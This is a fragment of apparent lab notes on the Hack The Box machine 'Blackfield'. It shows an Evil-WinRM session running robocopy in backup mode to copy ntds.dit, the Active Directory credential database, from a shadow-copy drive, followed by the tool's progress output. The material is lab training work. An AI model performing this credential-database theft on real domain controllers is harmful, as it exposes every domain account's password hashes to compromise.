 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> robocopy /B w:\Windows\NTDS .\ntds ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, June 5, 2024 9:29:13 PM
Source : w:\Windows\NTDS\
Dest : C:\Temp\ntds\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
New Dir          1    w:\Windows\NTDS\
New File              18.0 m        ntds.dit
0.0%
0.3%
0.6%
1.0%
1.3%
1.7%
2.0%
2.4%
2.7%
3.1%
3.4%
VPN - root's tasks Reconnaissance - Enumeration